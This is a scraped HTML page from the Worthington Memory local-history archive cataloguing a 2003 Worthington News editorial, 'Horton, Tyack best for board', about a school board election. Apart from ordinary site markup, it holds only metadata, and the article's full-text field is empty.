

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news-snp/2003-10-22/horton-tyack-best-board
body_size: 64004
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="elections" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news-snp/2003-10-22/horton-tyack-best-board" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news-snp/2003-10-22/horton-tyack-best-board" />
<meta property="og:title" content="Horton, Tyack best for board" />
<meta property="og:updated_time" content="Jul 10 2018 - 2:26pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Oct 22 2003 - 3:35pm" />
<meta property="article:modified_time" content="Jul 10 2018 - 2:26pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news-snp/2003-10-22/horton-tyack-best-board" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Horton, Tyack best for board | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-snp-2003-10-22-horton-tyack-best-board page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news-snp" class="breadcrumb__link">Worthington News (SNP)</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-66059 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Horton, Tyack best for board
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-24ffd814d417a802ec292cbb06799097d0ea5fce406a5d1a9b3ec9bb21a1e4e0">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Horton, Tyack best for board" was published on <time datetime="2003-10-22T12:00:00Z" class="datetime">October 22, 2003</time>
 in <em><a href="/news/worthington-news-snp" hreflang="en">Worthington News (SNP)</a></em>, page 6.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--elections"><a href="/explore/topics/elections" hreflang="en">elections</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--bob-horton"><a href="/people/bob-horton" hreflang="en">Bob Horton</a> and </span>			  <span class="field__item field__item--gary-tyack"><a href="/people/gary-tyack" hreflang="en">Gary Tyack</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--worthington-board-of-education"><a href="/organizations/worthington-board-education" hreflang="en">Worthington Board of Education</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-973a2c962a0a61f27fb29d11df3b35a0b38b368e7053024c957060ed03f2ba3c">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
